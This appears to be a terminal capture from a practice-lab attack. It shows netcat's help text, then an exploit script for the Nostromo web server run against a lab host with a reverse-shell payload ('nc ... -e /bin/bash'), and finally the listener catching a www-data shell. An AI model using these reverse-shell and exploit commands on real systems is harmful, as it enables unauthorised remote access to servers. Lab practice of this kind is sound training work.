 connect to somewhere:   nc [-options] hostname port[s] [ports] ...
listen for inbound:     nc -l -p port [-options] [hostname] [port]
options:
        -c shell commands       as `-e'; use /bin/sh to exec [dangerous!!]
        -e filename             program to exec after connect [dangerous!!]
        -b                      allow broadcasts
        -g gateway              source-routing hop point[s], up to 8
        -G num                  source-routing pointer: 4, 8, 12, ...
        -h                      this cruft
        -i secs                 delay interval for lines sent, ports scanned
        -k                      set keepalive option on socket
        -l                      listen mode, for inbound connects
        -n                      numeric-only IP addresses, no DNS
        -o file                 hex dump of traffic
        -p port                 local port number
        -r                      randomize local and remote ports
        -q secs                 quit after EOF on stdin and delay of secs
        -s addr                 local source address
        -T tos                  set Type Of Service
        -t                      answer TELNET negotiation
        -u                      UDP mode
        -v                      verbose [use twice to be more verbose]
        -w secs                 timeout for connects and final net reads
        -C                      Send CRLF as line-ending
        -z                      zero I/O mode [used for scanning]
port numbers can be individual or ranges: lo-hi [inclusive];
hyphens in port names must be backslash escaped (e.g. 'ftp\-data').
(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
$ python2 ./exploitNostromo.py 10.10.10.165 80 "nc 10.10.14.14 9653 -e /bin/bash"
2019 16278
(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
$ nc -nlvp 9653
listening on [any] 9653 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.165] 45328
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)